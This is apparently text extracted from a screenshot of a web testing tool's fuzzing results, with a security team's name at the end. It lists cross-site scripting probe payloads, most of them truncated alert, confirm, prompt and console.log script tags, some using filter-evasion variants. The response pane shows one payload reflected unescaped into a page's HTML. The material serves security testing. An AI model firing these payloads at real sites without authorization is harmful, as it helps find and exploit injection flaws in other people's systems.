 Filter: Showing all items
Request Payload Status Error Timeout Length xsa_result Comment
1 <script>alert(299792458)</script> 200 3306
2 <script>console.log(299792458)</... 200 3312
3 <script>confirm(299792458)</s... 200 3308
4 <script>prompt(299792458)</sc... 200 3307
9 "><script>alert(299792458)</sc... 200 3308
0 200 3266
5 <scr+ipt>alert(299792458)</scr... 200 3298
6 <scr+ipt>console.log(299792458... 200 3304
7 <scr+ipt>confirm(299792458)</... 200 3300
Request Response
Raw Headers Hex HTML Render
</div>
</div>
</div>
<br />
<div class="container">
<div class="bs-example table-responsive">
The result for<script>prompt(299792458)</script>is:<table class="table table-striped table-hover ">
<tr>
<th>#</th>
<th>Column heading</th>
</tr>
<br>
红日安全